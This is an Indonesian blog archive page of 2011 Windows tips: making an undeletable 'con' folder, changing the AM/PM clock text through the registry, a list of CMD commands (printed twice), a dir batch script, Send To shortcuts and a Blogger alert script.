Sebelumnya saya mau ngasih tantangan nih sama sobat blogger sekalian..( agak norak )
tantangannya adalah coba sobat blogger sekalian membuat folder bernama "con" ( tanpa tanda kutip ) di kompi kalian ..nah yang akan terjadi adalah pasti nggak bisa namanya akan menjadi new folder..
Nah disini saya akan menjelaskan bagaimana membuat folder tersebut..pasti sobat sekalian bertanya apa gunanya folder bernama con itu ( lagipula namanya saja udah jelek )
Nah jangan salah dulu ternyata kalau folder tersebut berhasil dibuat itu merupakan folder yang tidak bisa dihapus secara manual...nah karena dihapusnya saja nggak bisa manual apalagi membuatnya...maka akan dijelaskan cara membuatnya
Caranya:
1. Yang dibutuhkan adalah :
- Notepad
- 1 set computer
- Fruitamin dingin
- Kalo loe penikmat musik dance pake lagu nese-superman ( lagunya ok bnget buat kita ingin berdance)
2. Langkah kerja :
- Buka command prompt dan ketik kode di bawah
Md\\.\\c:\con
( Utk membuat folder con di drive C: )
kalau di D: tinggal ganti tulisan warna hijau..
Setelah itu browse pada drive C: dan coba hapus folder bernama con, akan mucul peringatan :
"Cannot delete con: Cannot find the specified file.
Make sure you specify the correct path and file name"
- Sekarang hapus folder itu dengan sintak: RD\\.\\C:\CON Folder itu akan terhapus.
Untuk pemanfaatannya buat folder bernama autorun.inf untuk mencegah kegiatan virus dengan autorun dan untuk mencegah viru menghapus folder tersebut isikan folder "con" didalam folder autorun.inf......
21 Februari 2011
16 Februari 2011
Mengganti AM dan PM dgn Pagi dan Sore
Format waktu yang biasa digunakan di Inggris Raya dan Amerika adalah 12 jam. Untuk membedakannya maka separo waktu pertama (mulai pukul 00.00 dini hari s.d. 12.00 siang) menggunakan am dan separo waktu kedua (mulai 12.01 siang s.d. 12 malam) dengan pm. Sedangkan Indonesia menggunakan format 24 jam, yaitu dimulai dari 00.00 (dini hari) sampai dengan 24.00 (malam) tanpa menggunakan penanda waktu (am/pm).
Dengan tips dan trik kali ini, kita bisa mengganti am dengan pagi dan pm dengan sore atau sesuai selera masing-masing, misalnya awal dan akhir, pertama dan kedua, yaitu dengan memanfaatkan registry editor.
Caranya,
1. klik Start > Run > kemudian ketik REGEDIT kemudian klik OK atau ENTER hingga tampil jendela Registry Editor, seperti gambar di bawah ini.
2. Setelah itu, Klik HKEY_CURRENT_USER-->CONTROL PANEL -->INTERNATIONAL hingga tampil jendela seperti di bawah ini.
3. Pada sisi sebelah kanan, cari s1159 kemudian klik double hingga muncul jendela seperti di bawah ini.
4. Kemudian isi value data menjadi pagi. Kemudian klik OK.5. Kemudian cari s2359 lalu klik double hingga muncul jendela seperti di bawah ini.
6. Kemudian isi value data dengan sore. Setelah itu klik OK,
7. Tutup jendela Registry Editor.
Coba sekarang Anda logoff dari Windows XP dan kemudian login kembali. Setelah Login kembali, Anda akan mendapati jam di taskbar sudah berubah seperti gambar di bawah ini.
Catatan :
Setingan format jam (pada windows) yang digunakan harus 12 jam. Dari sekian banyak negara (regional), sebagian menganut format 12 jam dan sebagian yang lain menganut format 24 jam. Indonesia sendiri menganut format 24 jam. Oleh karena itu, apabila settingan format jam di (windows) komputer Anda dalam format Indonesia maka harus kita ubah settingannya ke dalam format regional lain yang menganut system 12 jam, seperti English, Spanyol, atau yang lain.
Untuk mengubahnya, klik Start > Control Panel > kemudian klik double Regional and Language Options, hingga tampil jendela seperti gambar di bawah ini.
Pada tab Regional Options, di bawah Select an item to match its preferences, or click Customize to choose your own formats, pilih regional yang menganut format 12 jam. Yang umum dan lazim biasanya regional English. Pada contoh di atas, penulis memilih regional English (United States). Setelah itu, klik Apply dan/atau OK.
15 Februari 2011
Command Prompt adalah sebuah perintah dos yang terdapat pada OS windows yang dapat memudahkan user dalam menjelajahi windows baik secara online maupun offline, dan aplikasi ini bisa juga disalahgunakan oleh seorang cracker untuk menjalankan aksi-aksinya hanya dengan menggunakan command prompt. Maka dari itu sebagai langkah antisipasi bagi anda sebagai user adalah dengan mengenal lebih jauh tentang seluk beluk dari command prompt agar bisa memahami cara kerja dan manfaatnya, salah satu dari sekian banyak manfaat dari command prompt adalah kemampuannya untuk mendeteksi adanya virus, memisahkan virus dengan file yang diinfeksinya, mencari file induk virus hanya dengan perintah ATTRIB . Berikut dibawah ini merupakan daftar perintah-perintah yang ada pada command prompt dari A-X :
a
ARP : Address Resolution Protocol
Assoc : Ubah ekstensi file asosiasi
ASSOCIAT : Salah satu langkah asosiasi file
Attrib : Ubah atribut berkas
b
Bootcfg : Edit Windows boot settings
BROWSTAT : Dapatkan domain, info browser dan PDC
c
CACLS : Ubah file permissions
CALL : Panggil satu program batch yang lain
CD : Mengganti Directory – pindah ke Folder tertentu
Change : Ganti Terminal Server Session properties
CHKDSK : Check Disk – memeriksa dan memperbaiki masalah disk
CHKNTFS : Periksa sistem file NTFS
CHOICE : Menerima input keyboard ke sebuah file batch
CIPHER : Encrypt atau Decrypt file / folder
CleanMgr : Ototmatis membersihkan Temperatur file, recycle bin
CLEARMEM : Hapus kebocoran memori
CLIP : Salin STDIN ke Windows clipboard.
CLS : Menghapus layar (Clear The Screen)
CLUSTER : Windows Clustering
CMD : Start a new CMD shell
COLOR : Mengubah warna dari jendela CMD
COMP : Membandingkan isi dari dua file atau set file
COMPACT : Compress file atau folder pada partisi NTFS
Compress : Compress tunggal file pada partisi NTFS
CON2PRT : Menghubungkan atau memutuskan sambungan dengan Printer
CONVERT : Konversi FAT ke drive NTFS
COPY : Menyalin satu atau lebih file ke lokasi lain
CSCcmd : clien-side caching (Offline Files)
CSVDE : Impor atau Ekspor Active Directory data
d
DATE : Display atau mengatur tanggal
Defrag : Defragment hard drive
DEL : Menghapus satu atau lebih file
DELPROF : Hapus profil pengguna NT
DELTREE : Menghapus folder dan semua subfolder
DevCon : Device Manager Command Line Utility
DIR : Menampilkan daftar file dan folder
DIRUSE : Tampilkan penggunaan disk
DISKCOMP : Bandingkan isi dua floppy disk
Diskcopy : Salin isi dari satu disket ke yang lain
DISKPART : Disk Administrasi
DNSSTAT : DNS Statistik
DOSKEY : Edit baris perintah, ingat perintah, dan membuat macro
DSADD : Tambah User (komputer, group ..) ke direktori aktif
DSQUERY : Daftar item dalam direktori aktif
DSMOD : Ubah user (computer, group ..) di direktori aktif
DSRM : Hapus item dari Active Directory
e
ECHO : Menampilkan pesan di layar
ENDLOCAL : Akhir localisation perubahan lingkungan dalam file batch
ERASE : Menghapus satu atau lebih file
EVENTCREATE : Tambahkan pesan ke Windows event log
EXIT : Keluar dari skrip arus / rutin dan menetapkan errorlevel
EXPAND : uncompress file
Ekstrak : uncompress file CAB
f
FC : Bandingkan dua file
FIND : Mencari string teks dalam sebuah file
FINDSTR : Cari string dalam file
FOR / F : pengulangan perintah terhadap satu set file
FOR / F : pengulangan perintah terhadap hasil perintah lain
FOR : pengulangan perintah terhadap semua options Files, Directory, List
FORFILES : Proses Batch beberapa file
FORMAT : Format disk
FREEDISK : Periksa free disk space/disk yang tersisa (dalam bytes)
FSUTIL : File dan Volume utilitas
FTP : File Transfer Protocol
FTYPE : Tampilkan atau memodifikasi jenis file yang digunakan dalam asosiasi ekstensi file
g
GLOBAL : Display keanggotaan kelompok global
GOTO : Direct a batch program untuk melompat ke baris berlabel
GPUPDATE : Update pengaturan Kebijakan Grup
h
HELP : Online Help
i
ICACLS : Ubah file dan folder permissions
IF : kondisional melakukan perintah
IFMEMBER : Apakah pengguna saat ini dalam sebuah NT Workgroup
IPCONFIG : Configure IP
k
KILL : Remove program dari memori
l
LABEL : Edit disk label
LOCAL : Display keanggotaan kelompok-kelompok lokal
LOGEVENT : Menulis teks ke NT event viewer
Logoff : user log off
LOGTIME : log tanggal dan waktu dalam file
m
MAPISEND : Kirim email dari baris perintah
MBSAcli : Baseline Security Analyzer
MEM : Display penggunaan memori
MD : Buat folder baru
MKLINK : Buat link simbolik (linkd)
MODE : Mengkonfigurasi perangkat sistem
MORE : Display output, satu layar pada satu waktu
MOUNTVOL : mengelola volume mount point
MOVE : Pindahkan file dari satu folder ke yang lain
MOVEUSER : Pindahkan pengguna dari satu domain ke domain lainnya
MSG : mengirim pesan atau message
MSIEXEC : Microsoft Windows Installer
MSINFO : Windows NT diagnostics
MSTSC : Terminal Server Connection (Remote Desktop Protocol)
MUNGE : Cari dan Ganti teks dalam file (s)
MV : Copy in-menggunakan file
n
NET : Kelola sumber daya jaringan
NETDOM : Domain Manager
Netsh : Configure Network Interfaces, Windows Firewall & Remote akses
NETSVC : Command-line Service Controller
NBTSTAT : Tampilkan statistik jaringan (NetBIOS over TCP / IP)
NETSTAT : Display networking statistics (TCP / IP)
NOW : Tampilan saat ini Tanggal dan Waktu
NSLOOKUP : Nama server lookup
NTBACKUP : Backup folder ke tape
NTRIGHTS : Edit hak user account
p
PATH : Menampilkan atau menetapkan path pencarian untuk file executable
PATHPING : jejak jalur jaringan ditambah paket latensi dan kerugian
PAUSE : memenjarakan(suspend) pengolahan file batch dan menampilkan pesan
perms : Tampilkan izin untuk pengguna
PERFMON : Kinerja Monitor
PING : Menguji koneksi jaringan
POPD : Mengembalikan nilai sebelumnya dari direktori sekarang yang disimpan oleh PUSHD
PORTQRY : Tampilan status ports dan services
Powercfg : Mengkonfigurasi pengaturan daya
PRINT : Mencetak file teks
PRNCNFG : Display, mengkonfigurasi atau mengubah nama printer
PRNMNGR : Tambah, menghapus, daftar printer menetapkan printer default
PROMPT : Mengubah command prompt
PsExec : Proses Execute jarak jauh
PsFile : menampilkan file dibuka dari jarak jauh (remote)
PsGetSid : Menampilkan SID sebuah komputer atau pengguna
PsInfo : Daftar informasi tentang sistem
PsKill : proses mematikan berdasarkan nama atau ID proses
PsList : Daftar informasi rinci tentang proses-proses
PsLoggedOn : siapa saja yang log on (lokal atau melalui resource sharing)
PsLogList : catatan kejadian log
PsPasswd : Ubah sandi account
PsService : Melihat dan mengatur layanan
PsShutdown : Shutdown atau reboot komputer
PsSuspend : proses Suspend
PUSHD : Simpan dan kemudian mengubah direktori sekarang
q
QGREP : Cari file(s) untuk baris yang cocok dengan pola tertentu
r
RASDIAL : Mengelola koneksi RAS
RASPHONE : Mengelola koneksi RAS
Recover : perbaikan file yang rusak dari disk yang rusak
REG : Registry = Read, Set, Export, Hapus kunci dan nilai-nilai
REGEDIT : Impor atau ekspor pengaturan registry
Regsvr32 : Register atau unregister sebuah DLL
REGINI : Ubah Registry Permissions
REM : Record comments (komentar) di sebuah file batch
REN : Mengubah nama file atau file
REPLACE : Ganti atau memperbarui satu file dengan yang lain
RD : Hapus folder (s)
RMTSHARE : Share folder atau printer
Robocopy : Copy File dan Folder secara sempurna
RUTE : Memanipulasi tabel routing jaringan
RUNAS : Jalankan program di bawah account pengguna yang berbeda
RUNDLL32 : Jalankan perintah DLL (add / remove print connections)
s
SC : Control Layanan
SCHTASKS : Jadwal perintah untuk dijalankan pada waktu tertentu
SCLIST : Tampilkan Layanan NT
SET : Display, set, atau menghapus variabel environment
SETLOCAL : Pengendalian environment visibilitas variabel
SETX : Set variabel environment secara permanen
SFC : Pemeriksa Berkas Sistem
SHARE : Daftar atau mengedit file share atau share print
SHIFT : Shift posisi digantikan parameter dalam sebuah file batch
SHORTCUT : jendela Buat shortcut (. LNK file)
SHOWGRPS : Daftar NT Workgroups seorang pengguna telah bergabung
SHOWMBRS : Daftar Pengguna yang menjadi anggota dari sebuah Workgroup
SHUTDOWN : Shutdown komputer
SLEEP : Tunggu untuk x detik
SLMGR : Software Licensing Management (Vista/2008)
SOON : Jadwal perintah untuk menjalankan dalam waktu dekat
SORT : Sort input
START : memulai sebuah program atau perintah dalam jendela terpisah
SU : Switch User
SUBINACL : Edit file dan folder Permissions, Kepemilikan dan Domain
SUBST : Associate jalan dengan huruf drive
Systeminfo : Daftar konfigurasi sistem
t
TASKLIST : Daftar menjalankan aplikasi dan services
TASKKILL : Hapus proses yang berjalan dari memori
TIME : Menampilkan atau mengatur waktu sistem
TIMEOUT : penundaan pemrosesan dari sebuah batch file
TITLE : Mengatur judul window untuk sesi cmd.exe
TLIST : daftar tugas dengan path lengkap
TOUCH : mengganti file timestamps
Tracert : Trace route ke sebuah remote host
TREE : tampilan grafis struktur folder
TYPE : Menampilkan isi dari file teks
u
USRSTAT : Daftar domain nama pengguna dan terakhir login
v
VER : Tampilkan versi informasi
VERIFY : Pastikan bahwa file sudah disimpan
VOL : Menampilkan sebuah label disk
w
WHERE : Menempatkan dan menampilkan file dalam sebuah pohon direktori
wHOAMI : Output UserName saat ini dan manajemen domain
WINDIFF : Bandingkan isi dua file atau set file
WINMSD : Sistem Windows diagnostik
WINMSDP : Sistem Windows diagnostik II
WMIC : Perintah WMI
x
XCACLS : Ubah file dan folder permissions
XCOPY : Menyalin file dan folder
a
ARP : Address Resolution Protocol
Assoc : Ubah ekstensi file asosiasi
ASSOCIAT : Salah satu langkah asosiasi file
Attrib : Ubah atribut berkas
b
Bootcfg : Edit Windows boot settings
BROWSTAT : Dapatkan domain, info browser dan PDC
c
CACLS : Ubah file permissions
CALL : Panggil satu program batch yang lain
CD : Mengganti Directory – pindah ke Folder tertentu
Change : Ganti Terminal Server Session properties
CHKDSK : Check Disk – memeriksa dan memperbaiki masalah disk
CHKNTFS : Periksa sistem file NTFS
CHOICE : Menerima input keyboard ke sebuah file batch
CIPHER : Encrypt atau Decrypt file / folder
CleanMgr : Ototmatis membersihkan Temperatur file, recycle bin
CLEARMEM : Hapus kebocoran memori
CLIP : Salin STDIN ke Windows clipboard.
CLS : Menghapus layar (Clear The Screen)
CLUSTER : Windows Clustering
CMD : Start a new CMD shell
COLOR : Mengubah warna dari jendela CMD
COMP : Membandingkan isi dari dua file atau set file
COMPACT : Compress file atau folder pada partisi NTFS
Compress : Compress tunggal file pada partisi NTFS
CON2PRT : Menghubungkan atau memutuskan sambungan dengan Printer
CONVERT : Konversi FAT ke drive NTFS
COPY : Menyalin satu atau lebih file ke lokasi lain
CSCcmd : clien-side caching (Offline Files)
CSVDE : Impor atau Ekspor Active Directory data
d
DATE : Display atau mengatur tanggal
Defrag : Defragment hard drive
DEL : Menghapus satu atau lebih file
DELPROF : Hapus profil pengguna NT
DELTREE : Menghapus folder dan semua subfolder
DevCon : Device Manager Command Line Utility
DIR : Menampilkan daftar file dan folder
DIRUSE : Tampilkan penggunaan disk
DISKCOMP : Bandingkan isi dua floppy disk
Diskcopy : Salin isi dari satu disket ke yang lain
DISKPART : Disk Administrasi
DNSSTAT : DNS Statistik
DOSKEY : Edit baris perintah, ingat perintah, dan membuat macro
DSADD : Tambah User (komputer, group ..) ke direktori aktif
DSQUERY : Daftar item dalam direktori aktif
DSMOD : Ubah user (computer, group ..) di direktori aktif
DSRM : Hapus item dari Active Directory
e
ECHO : Menampilkan pesan di layar
ENDLOCAL : Akhir localisation perubahan lingkungan dalam file batch
ERASE : Menghapus satu atau lebih file
EVENTCREATE : Tambahkan pesan ke Windows event log
EXIT : Keluar dari skrip arus / rutin dan menetapkan errorlevel
EXPAND : uncompress file
Ekstrak : uncompress file CAB
f
FC : Bandingkan dua file
FIND : Mencari string teks dalam sebuah file
FINDSTR : Cari string dalam file
FOR / F : pengulangan perintah terhadap satu set file
FOR / F : pengulangan perintah terhadap hasil perintah lain
FOR : pengulangan perintah terhadap semua options Files, Directory, List
FORFILES : Proses Batch beberapa file
FORMAT : Format disk
FREEDISK : Periksa free disk space/disk yang tersisa (dalam bytes)
FSUTIL : File dan Volume utilitas
FTP : File Transfer Protocol
FTYPE : Tampilkan atau memodifikasi jenis file yang digunakan dalam asosiasi ekstensi file
g
GLOBAL : Display keanggotaan kelompok global
GOTO : Direct a batch program untuk melompat ke baris berlabel
GPUPDATE : Update pengaturan Kebijakan Grup
h
HELP : Online Help
i
ICACLS : Ubah file dan folder permissions
IF : kondisional melakukan perintah
IFMEMBER : Apakah pengguna saat ini dalam sebuah NT Workgroup
IPCONFIG : Configure IP
k
KILL : Remove program dari memori
l
LABEL : Edit disk label
LOCAL : Display keanggotaan kelompok-kelompok lokal
LOGEVENT : Menulis teks ke NT event viewer
Logoff : user log off
LOGTIME : log tanggal dan waktu dalam file
m
MAPISEND : Kirim email dari baris perintah
MBSAcli : Baseline Security Analyzer
MEM : Display penggunaan memori
MD : Buat folder baru
MKLINK : Buat link simbolik (linkd)
MODE : Mengkonfigurasi perangkat sistem
MORE : Display output, satu layar pada satu waktu
MOUNTVOL : mengelola volume mount point
MOVE : Pindahkan file dari satu folder ke yang lain
MOVEUSER : Pindahkan pengguna dari satu domain ke domain lainnya
MSG : mengirim pesan atau message
MSIEXEC : Microsoft Windows Installer
MSINFO : Windows NT diagnostics
MSTSC : Terminal Server Connection (Remote Desktop Protocol)
MUNGE : Cari dan Ganti teks dalam file (s)
MV : Copy in-menggunakan file
n
NET : Kelola sumber daya jaringan
NETDOM : Domain Manager
Netsh : Configure Network Interfaces, Windows Firewall & Remote akses
NETSVC : Command-line Service Controller
NBTSTAT : Tampilkan statistik jaringan (NetBIOS over TCP / IP)
NETSTAT : Display networking statistics (TCP / IP)
NOW : Tampilan saat ini Tanggal dan Waktu
NSLOOKUP : Nama server lookup
NTBACKUP : Backup folder ke tape
NTRIGHTS : Edit hak user account
p
PATH : Menampilkan atau menetapkan path pencarian untuk file executable
PATHPING : jejak jalur jaringan ditambah paket latensi dan kerugian
PAUSE : memenjarakan(suspend) pengolahan file batch dan menampilkan pesan
perms : Tampilkan izin untuk pengguna
PERFMON : Kinerja Monitor
PING : Menguji koneksi jaringan
POPD : Mengembalikan nilai sebelumnya dari direktori sekarang yang disimpan oleh PUSHD
PORTQRY : Tampilan status ports dan services
Powercfg : Mengkonfigurasi pengaturan daya
PRINT : Mencetak file teks
PRNCNFG : Display, mengkonfigurasi atau mengubah nama printer
PRNMNGR : Tambah, menghapus, daftar printer menetapkan printer default
PROMPT : Mengubah command prompt
PsExec : Proses Execute jarak jauh
PsFile : menampilkan file dibuka dari jarak jauh (remote)
PsGetSid : Menampilkan SID sebuah komputer atau pengguna
PsInfo : Daftar informasi tentang sistem
PsKill : proses mematikan berdasarkan nama atau ID proses
PsList : Daftar informasi rinci tentang proses-proses
PsLoggedOn : siapa saja yang log on (lokal atau melalui resource sharing)
PsLogList : catatan kejadian log
PsPasswd : Ubah sandi account
PsService : Melihat dan mengatur layanan
PsShutdown : Shutdown atau reboot komputer
PsSuspend : proses Suspend
PUSHD : Simpan dan kemudian mengubah direktori sekarang
q
QGREP : Cari file(s) untuk baris yang cocok dengan pola tertentu
r
RASDIAL : Mengelola koneksi RAS
RASPHONE : Mengelola koneksi RAS
Recover : perbaikan file yang rusak dari disk yang rusak
REG : Registry = Read, Set, Export, Hapus kunci dan nilai-nilai
REGEDIT : Impor atau ekspor pengaturan registry
Regsvr32 : Register atau unregister sebuah DLL
REGINI : Ubah Registry Permissions
REM : Record comments (komentar) di sebuah file batch
REN : Mengubah nama file atau file
REPLACE : Ganti atau memperbarui satu file dengan yang lain
RD : Hapus folder (s)
RMTSHARE : Share folder atau printer
Robocopy : Copy File dan Folder secara sempurna
RUTE : Memanipulasi tabel routing jaringan
RUNAS : Jalankan program di bawah account pengguna yang berbeda
RUNDLL32 : Jalankan perintah DLL (add / remove print connections)
s
SC : Control Layanan
SCHTASKS : Jadwal perintah untuk dijalankan pada waktu tertentu
SCLIST : Tampilkan Layanan NT
SET : Display, set, atau menghapus variabel environment
SETLOCAL : Pengendalian environment visibilitas variabel
SETX : Set variabel environment secara permanen
SFC : Pemeriksa Berkas Sistem
SHARE : Daftar atau mengedit file share atau share print
SHIFT : Shift posisi digantikan parameter dalam sebuah file batch
SHORTCUT : jendela Buat shortcut (. LNK file)
SHOWGRPS : Daftar NT Workgroups seorang pengguna telah bergabung
SHOWMBRS : Daftar Pengguna yang menjadi anggota dari sebuah Workgroup
SHUTDOWN : Shutdown komputer
SLEEP : Tunggu untuk x detik
SLMGR : Software Licensing Management (Vista/2008)
SOON : Jadwal perintah untuk menjalankan dalam waktu dekat
SORT : Sort input
START : memulai sebuah program atau perintah dalam jendela terpisah
SU : Switch User
SUBINACL : Edit file dan folder Permissions, Kepemilikan dan Domain
SUBST : Associate jalan dengan huruf drive
Systeminfo : Daftar konfigurasi sistem
t
TASKLIST : Daftar menjalankan aplikasi dan services
TASKKILL : Hapus proses yang berjalan dari memori
TIME : Menampilkan atau mengatur waktu sistem
TIMEOUT : penundaan pemrosesan dari sebuah batch file
TITLE : Mengatur judul window untuk sesi cmd.exe
TLIST : daftar tugas dengan path lengkap
TOUCH : mengganti file timestamps
Tracert : Trace route ke sebuah remote host
TREE : tampilan grafis struktur folder
TYPE : Menampilkan isi dari file teks
u
USRSTAT : Daftar domain nama pengguna dan terakhir login
v
VER : Tampilkan versi informasi
VERIFY : Pastikan bahwa file sudah disimpan
VOL : Menampilkan sebuah label disk
w
WHERE : Menempatkan dan menampilkan file dalam sebuah pohon direktori
wHOAMI : Output UserName saat ini dan manajemen domain
WINDIFF : Bandingkan isi dua file atau set file
WINMSD : Sistem Windows diagnostik
WINMSDP : Sistem Windows diagnostik II
WMIC : Perintah WMI
x
XCACLS : Ubah file dan folder permissions
XCOPY : Menyalin file dan folder
Membuat Daftar File dan Folder
Ada kalanya Anda ingin mencetak daftar file dan (sub) folder yang terdapat dalam suatu folder. Sayangnya secara default Windows tidak menyediakan fasilitas untuk itu. Dengan tips di bawah ini, Anda dapat membuat context menu pada folder sehingga Anda dapat membuat daftar file dan folder dalam bentuk file text.
1. Membuat file batch. Ketik tulisan berikut ini dengan menggunakan Notepad.
dir /a /-p /o:gen >filelisting.txt
 2. Simpan file batch tersebut di C:\Windows\. Ingat ekstensi filenya harus .bat. Misalnya filelisting.bat.
2. Simpan file batch tersebut di C:\Windows\. Ingat ekstensi filenya harus .bat. Misalnya filelisting.bat.

3. Membuat action untuk contect menu.
Buka Windows Explorer dan pilih menu Tools – Folder Options – tab File Types – pilih Folder – klik tombol Advanced – klik tombol New. Lalu tulis text seperti pada gambar di bawah ini.

Setelah itu klik tombol OK.
4. Jika langkah yang dilakukan benar maka Action yang baru saja dibikin akan kelihatan.

5. Sekarang klik kanan pada sembarang folder, maka akan muncul menu “Bikin Daftar File” yang baru aja dibikin.

1. Membuat file batch. Ketik tulisan berikut ini dengan menggunakan Notepad.
dir /a /-p /o:gen >filelisting.txt


3. Membuat action untuk contect menu.
Buka Windows Explorer dan pilih menu Tools – Folder Options – tab File Types – pilih Folder – klik tombol Advanced – klik tombol New. Lalu tulis text seperti pada gambar di bawah ini.

Setelah itu klik tombol OK.
4. Jika langkah yang dilakukan benar maka Action yang baru saja dibikin akan kelihatan.

5. Sekarang klik kanan pada sembarang folder, maka akan muncul menu “Bikin Daftar File” yang baru aja dibikin.

Memodifikasi Teks Pada Jam Di Taskbar
Memodifikasi Teks Pada Jam Di Taskbar. Bagi yang hobby, mengotak-atik komputer memang “pekerjaan” yang mengasyikkan dan bahkan dapat menjadi selalu kecanduan. Pada kesempatan kali ini, Tips dan Trik Komputer akan menyajikan tips memodifikasi teks di belakang jam yang ada pada systray. Jika menginginkan, kita dapat menuliskan nama kita sendiri atau mungkin nama orang yang kita sayangi. Keren, kan
Sebenarnya tips ini hanya memodifikasi penanda waktu “am” atau “pm” yang mengikuti penunjuk waktu dengan teks yang kita inginkan. Namun untuk memunculkan penanda waktu tersebut (am / pm), kita harus merubah setting jam dari system 24 jam (Indonesia menganut system ini) menjadi 12 jam. Untuk merubahnya, kita menggunakan menu Regional Settingand Language yang ada di menu Control Panel.
Langsung saja, langkah-langkahnya sebagai berikut.
Pertama, klik Control Panel >> Regional Setting and Language hingga akan muncul jendela “Regional Setting and Language Options”, seperti screenshot di bawah ini.
Kedua, pada tab “Regional Options”, pilih Standard and formats menjadi “English (United States )” kemudian pada lokasi pilih “Indonesia
Ketiga, kemudian masih pada jendela tersebut, klik Customize, hingga muncul jendela Customize Regional Options, kemudian pilih tab “time”, seperti di bawah ini.
Keempat, kemudian pada Am Symbol dan PM Symbol, ganti tulisan AM dan PM dengan teks atau nama yang kita inginkan, seperti screenshot di bawah ini.
Kelima, kemudian klik OK.
Keenam, pastikan teks atau nama yang kita inginkan sudah muncul di belakang jam yang berada di systray, seperti di bawah ini.
Selamat Bereksperimen!!!
Cara Menambah Pilihan Send To.
Jumpa lagi sahabat, masih dalam usaha menumbuhkan semangat ngeblog malam ini saya mau posting satu artikel lagi untuk menambah konten dari blog ini, saya beri judul artkel ini dengan Cara Menambah Pilihan Send To.
Terkadang, Jika kita ingin meng - cofy file dari folder yang satu ke folder yang lain, kita menggunakan perintah copy lalu paste, cara ini lazim digunakan oleh sebagian besar pengguna komputer, namun bagi sebagian orang yang lain cara ini cukup membosankan dan lama.
Ada solusi untuk menyelesaikan masalah ini, berikut solusinya :
1. Kita bisa meng - copy file dengan memanfaatkan pilihan send to. fasilitas ini akan muncul apabila kita mengklik kanan suatu file atau folder
2. Kita membuat atau menambah pilihan dari send to tersebut sesuai keinginan
3. Klik star > Run > Ketik : Send To > Ok
4. Akan muncul jendela explorer dari send to. Klik kanan di area kosong kemudian klik new > shortcut.
5. Muncul jendela creat shortcut. Klik tombol browse dan pilih tempat atau drive mana yang ingin dijadikan lokasi dari file / folder yang akan dipindah
6. Muncul jendela select a title for the program. tuliskan nama yang ingin dipakai untuk send to, nama ini akan tampil ketika anda melakukan klik kanan pada file atau folder dan memilih send to.
7. Klik Finish
Nah, sekarang sahabat bisa mengetes atau melihat perubahan pada send to. Akan ada tambahan pilihan tempat penyimpanan file atau folder yang akan dicopy saat memilih opsi send to.
14 Februari 2011
Cara Pasang Script Alert di Blog 2
Sering kita temukan blog yang menggunakan script alert pada blog mereka, dimana script ini berfungsi untuk menampilkan pesan singkat sebelum masuk halaman blog. Contoh bisa sobat lihat gambar disamping, saya pernah menggunakan script alert ini untuk memberikan pesan kepada pengunjung sebelum pengunjung masuk ke halaman utama blog saya.
Saya sendiri sih kurang suka dengan pesan singkat ini, makanya saya hapus soalnya bisa membuat pengunjung jenuh, apalagi jika terlalu banyak pesan pada blog. Tapi jika sobat tertarik dan ingin menampilkan script alert atau pesang singkat ini, silahkan ikuti langkahnya berikut ini.
Yang perlu sobat tambahkan adalah kode berikut ini :
Silahkan lihat hasilnya, sipp kalau suka berarti saya tidak salah menulis postingan in
Saya sendiri sih kurang suka dengan pesan singkat ini, makanya saya hapus soalnya bisa membuat pengunjung jenuh, apalagi jika terlalu banyak pesan pada blog. Tapi jika sobat tertarik dan ingin menampilkan script alert atau pesang singkat ini, silahkan ikuti langkahnya berikut ini.
Yang perlu sobat tambahkan adalah kode berikut ini :
|
|
- Login ke Blogger dengan ID sobat.
- Klik Tata Letak.
- Pilih Edit HTML.
- Kemudian cari kode
- lalu copy paste kode berikut tepat diatas kode
- Ganti tulisan yang berwarna biru dengan tulisan yang ingin sobat tampilkan.
- Lalu Save Template.
Silahkan lihat hasilnya, sipp kalau suka berarti saya tidak salah menulis postingan in
13 Februari 2011
Aplikasi rahasia yang disembunyikan dalam Windows XP
Buka command prompt dan Ketikkan nama programnya (contoh :cleanmgr.exe) atau klik Start -> Run dan Ketikkan nama programnya (contoh :cleanmgr.exe).
1. Disk Cleanup = cleanmgr.exe
Digunakan untuk cleanup disk
Digunakan untuk cleanup disk
2. Character Map = charmap.exe
Digunakan untuk mencari karakter yang tidak umum
Digunakan untuk mencari karakter yang tidak umum
3. Dr Watson = drwtsn32.exe
